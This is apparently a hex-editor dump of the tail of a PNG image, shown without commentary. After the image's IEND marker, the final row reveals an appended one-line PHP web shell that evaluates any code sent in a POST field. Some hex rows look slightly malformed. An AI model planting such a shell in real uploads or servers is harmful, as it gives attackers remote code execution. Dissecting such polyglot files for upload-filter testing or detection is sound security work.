 1.png
142408 6421E1F6 36FEF318 72AE5DBB C6A10D6F A60FD7B8 E139D155 AED4F439 d!..6.. r.]... o. ...9.U...9
142436 C9896C94 ADD6577E E0373E963 C2C33C55 B85B7CC0 041FAE70 37D44DEB ..l...W~ s.c..<U.[|. .p7.M.
142464 A93FE9FB FD23F6C9 1D979FFF BC944F3F F988E362 A135E51C F2A4CA38 .?...#.. .....O?...b.5. ...8
142492 9573F3B7 5AFC0B3E BA0A36FC E7EB57F7 0F0AE033 848C161E A1982F9C .s..Z. >. 6...W. .3.. ../.
142520 D92ED3B9 8311E7FA 71DDC3E9 D7CD9007 0388CAE5 6404058D E7FE4E58 ..... ..q...... ...d ...NX
142548 19ACB5E4 E34FDECF AA9F389D 22CC3222 E7BBFE61 439856E1 ACDFCE21 ....O....8.".2"...aC.V....!
142576 23C3BD5D A6587738 47728F73 7DF11F99 E20BB878 B4C528D2 95C37B10 #..].Xw8Gr.s}. .. .x..(...{
142604 951B984E 10501214 440681F4 715256C4 4AA0FE87 FCEA5542 8AF3324C . .N P D ..qRV.J.....UB..2L
142632 C35B1959 C255307A 0C92FB6B D921E415 78D1C2C6 DF083E95 02EB2171 .[ Y.U0z ..k.!. x.... >. .!q
142660 9E692584 B98FA9A3 0CF8DB3F BC83EFC4 BBE59D5F FDB2BCFF CE6FCAFD .i%..... ..?......._.....o..
142688 5B7F64A4 7C2FE779 AA38F571 D29601B4 4A445145 90C155F9 017176DE [ d.|/.y.8.q.. .JDQE..U. qv.
142716 57103862 77BB192D 0059A002 8757FF17 61E14759 1E1D14E6 154EEAA6 W 8bw. - Y. .W. a.GY . N..
142744 1F590412 8FD64955 C710C1ED 958FDE57 0147E741 1AE35745 CE98CF1A Y ..IU. .....W G.A .WE...
142772 1843521F CB4DFDC8 5BDF2D3B 265401E0 43905957 A737BAA2 543C001B CR .M..[.-;&T .C.YW.7..T<
142800 98542A79 1B01A3D2 5563583F 05A7CD66 487DB9FA 3D71BA78 DE1B4585 .T*y ..UcX? ..fH}..=q.x. E.
142828 38B5EEE2 C772C4B7 ECC6CF35 D3CDE29F D80A2B95 BF5C7936 EF069765 8....r.....5..... +..\y6. .e
142856 7D99E0C9 338E80A5 AAC0043E 2ACCF56A BB7D5EB0 73716B04 833E8069 }...3..... >*..j.}^.sqk .>.i
142884 AFFAF884 BFE625BE BB048FC4 B03EBC08 4FD73241 75F26B57 E9A89555 ......%.. ...>. O.2Au.kW...U
142912 9356FAF0 FB970D76 209E8023 ADB9F75E 5372FB0C 2CFC6667 F7A49FE5 .V.... v ..#...^Sr. ,.fg....
142940 A573EC0A 7E1A08CA 87E0539A E8E859BA 71FFBC2C 0068EDFE C8D5FAB7 .s. ~ ...S...Y.q.., h......
142968 1C9F84AB 8A178BAE 8A249DAF 38155F1D 3CD52F13 5C77C92B 6FD54EAD .... ...$..8 _ <./ \w.+o.N.
142996 4669F7ED DA25EC78 308224AF 6A5BB4AF 17D7AE8D B49848D3 5EF99DC2 Fi...%.x0.$.j[.. .....H.^...
143024 9C48964C 052BC7F6 5186F669 B429B31B B8173BCE 8B8C10CF CA8D63F6 .H.L +..Q..i.). . ;... ...c.
143052 DCD3E2C5 14442D0D 5926BEE2 C3C575CC 0033AE13 0CC03DA6 AB87F268 .... D- Y&....u. 3. .=....h
143080 7BF3C400 9E41C0FE 14B9461B A2CC4E4F 5890D17F 502E71FE BA6E3CA7 {.. .A.. .F ..NOX.. P.q..n<.
143108 2306A4EE F58992E1 36582EA6 528EAFB1 08EEDACD DD72F3E5 57687B76 # ......6X..R... ....r..Wh{v
143136 63609667 97F48CF8 CBEFDF61 06E4E33B 2CF2BB8A 9FF38B65 8795C0EF c`.g.......a ..;,......e....
143164 43770F9E BFC674E2 51D960A6 E7EAB5CB E5C5176E A0CCEE52 F656F9E4 Cw ...t.Q.`....... n...R.V..
143192 63DC9E99 82DCE579 1785711F 79AB854F D71EB724 71A64025 575540FE c......y .q y..O. .$q.@%WU@.
143220 16F6BC47 EA1FA3D8 373A536E 78DF8233 414EA5CF 8747A801 B8DC66E6 ..G. ..7:Snx..3AN...G. ..f.
143248 A2ADE663 D6FBC8A2 CFBEEEDE 6843A3DD D2B7C0BB C026771A EC239433 ...c........hC.......&w .#.3
143276 1ED537C3 84E9A050 D8FC454E D036A70E 2E6944CB 685795C5 94094F79 .7....P..EN.6. .iD.hW... Oy
143304 8D15D0F6 FD4C907E 5A6DDAF5 33919EF0 623E2F6C C70CB6EC 73D30FC3 . ...L.~Zm..3...b>/l. ..s. .
143332 6B7197A1 1F76C15E 9F7E19B0 9F29A888 47CEC2BB 5EDD33D7 FA877FED kq.. v.^.~ ..)..G...^.3... .
143360 8CBE0ECF 8481FF0F B0A7CD3F 9AAFA81B 00000000 49454E44 AE426082 .. .... ...?... IEND.B`.
143388 3C3F7068 70206576 616C2840 245F504F 53545B27 58275D29 3B203F3E <?php eval(@$_POST['X']); ?>
143416
Signed Int le, dec (select some data)
140.1 kilobytes out of 140.1 kilobytes